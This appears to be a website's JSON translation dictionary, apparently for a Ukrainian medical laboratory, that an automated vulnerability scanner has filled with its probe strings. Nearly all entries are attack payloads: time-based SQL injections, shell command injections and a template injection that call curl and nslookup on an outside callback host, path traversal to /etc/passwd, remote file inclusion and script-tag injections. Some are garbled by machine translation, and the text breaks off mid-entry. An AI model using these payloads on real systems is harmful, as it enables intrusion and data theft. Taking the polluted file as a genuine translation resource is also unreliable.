3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1\u0432\u043d\u0441\u04112\u043e8\u0437\u044c; \u0432\u0430\u0439\u0442\u0444\u043e\u0440 \u0440\u043e\u0431\u0438 \u044c0:0:15\u044c --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 \u041e\u0420 686=(\u0421\u0415\u041b\u0415\u041a\u0422 686 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) \u041e\u0420 677=(\u0421\u0415\u041b\u0415\u041a\u0422 677 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) \u0412\u0420 199=(\u0421\u0415\u041b\u0415\u041a\u0422 199 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1\u041a\u0412\u0446\u043a\u0436\u04327\u0444\u044c \u041e\u0420 429=(\u0421\u0415\u041b\u0415\u041a\u0422 429 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19\u0414\u043d\u0442\u0406\u04324\u0456\u044c) \u0412\u0420 961=(\u0421\u0415\u041b\u0415\u041a\u0422 961 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1\u041a\u0421\u0417\u043e\u0421\u041a5\u0445\u044a)) \u041e\u0420 632=(\u0421\u0415\u041b\u0415\u041a\u0422 632 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0406\u041f(15))--","@@qM8yw":"@@\u043a\u04428\u0456\u0432","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 415=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 415 \u0417 PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 531=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 531 \u0417 PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 357=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 357 \u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0410\u0411\u041e 312=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 312 \u0417 PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0410\u0411\u041e 656=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 656 \u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0410\u0411\u041e 75=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 75 \u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1LLqU5Mvz'; waitfor delay '0:0:15' --","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","@@JxbM0":"@@JxbM0","(select 198766*667891)":"(select 198766*667891)","(select 198766*667891 from DUAL)":"(select 198766*667891 from DUAL)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort \u0434\u0435\u043c\u043e\u0442\u0443\u0454 B0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 899 = (\u0432\u0438\u0431\u0456\u0440 899 Frru PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 476 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 476 FROME PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c 174 FROME PG_PLE (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub \u0430\u0431\u043e 386 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 386 Frome pg_plep (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183Vnk4) op 905 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 905 Frome PG_PLE (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1unthvshnzh)) op 532 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 532 frru pg_spol (15))-","@@TssoK":"@@ tskosk","1luEJHwCa'; waitfor delay '0:0:15' --":"1LueJHwca '; \u0417\u0410\u0427\u0415\u041a\u0410 \u0417\u0410\u042f\u0412\u041a\u0410 '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0430\u0431\u043e 200 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 200 \u0437 PG_SLEEP (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0430\u0431\u043e 284 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 284 \u0437 PG_SLEEP (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0430\u0431\u043e 278 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 278 \u0437 PG_SLEEP (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0430\u0431\u043e 974 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 974 \u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QFDSQES7 ') \u0430\u0431\u043e 984 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 984 \u0437 PG_SLEEP (15)-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0430\u0431\u043e 343 = (\u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c 343 \u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147LXXSE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #","response.write(9033047*9468235)":"response.write(9033047*9468235)","vM3XfT0P":"vM3XfT0P","'+response.write(9033047*9468235)+'":"'+response.write(9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #","XePu9CtL: Z0ihsHWN":"XePu9CtL: Z0ihsHWN","${9999978+10000108}":"${9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #","\"+response.write(9033047*9468235)+\"":"\"+response.write(9033047*9468235)+\"","&n962642=v913474":"&n962642=v913474","expr 9000603534 - 970825":"expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)","'&&sleep(27*1000)*eywwbl&&'":"'&&sleep(27*1000)*eywwbl&&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&&sleep(27*1000)*qpvkvi&&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?%00","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'","'||sleep(27*1000)*izuyxv||'":"'||sleep(27*1000)*izuyxv||'","bxss.me\/t\/rfi.php?%00":"bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"||sleep(27*1000)*bgscwg||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>","<?php print(md5(31337));?>":"<?php print(md5(31337));?>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}","'{${print(md5(31337))}}'":"'{${print(md5(31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"print(md5(31337));\/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)","19039084<":"19039084<","{php}print(md5(31337));{\/php}":"{php}print(md5(31337));{\/php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635","[php]print(md5(31337));[\/php]":"[php]print(md5(31337));[\/php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1PLjEzGGS'; waitfor delay '0:0:15' --","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--","@@FGJMQ":"@@FGJMQ","1*":"1*","&n905648=v900979":"&n905648=v900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}","19331071":"19331071","19331071<":"19331071<","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685","1QKIH4BBA0":"1QKIH4BBA0","response.write(9287320*9606648)":"response.write(9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #","b28nuYZI":"b28nuYZI","'+response.write(9287320*9606648)+'":"'+response.write(9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #","Am1QKYQW: 7kUW9ZM0":"Am1QKYQW: 7kUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write(9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #","expr 9000879180 - 983563":"expr 9000879180 - 983563","${9999471+10000475}":"${9999471+10000475}","&n907005=v977413":"&n907005=v977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt 